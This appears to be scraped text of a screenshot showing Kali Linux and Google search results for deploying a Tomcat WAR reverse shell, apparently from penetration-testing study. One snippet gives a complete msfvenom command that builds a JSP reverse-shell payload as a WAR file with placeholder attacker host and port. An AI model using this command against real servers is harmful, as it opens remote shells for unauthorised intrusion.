 Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
gle tomcat war reverse shell msfvenom
All Shopping Videos News Images More Settings Tools
About 2,060 results (0.41 seconds)
Apache Tomcat - WAR Backdoor - Ethical Tech Support
https://www.ethicaltechsupport.com › Blog › Apache
Sep 3, 2018 - Ethical hacking scnario against Apache Tomcat 7.0.88. ... uses tools such as
nmap, msfvenom, and the metasploit framework to gain access to the server ... If true, a
reverse shell payload is crafted and deployed as a WAR file.
Creating Metasploit Payloads - NetSec
https://netsec.ws/?p=331
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to
Connect On> -f war > shell.war ...
it is creating metaspolit
payloads here
Multiple Ways to Exploit Tomcat Manager - Hacking Articles
https://www.hackingarticles.in/multiple-ways-to-exploit-tomcat-manager/
Dec 15, 2018 - We can use msfvenom for generating a .war format backdoor for ... on the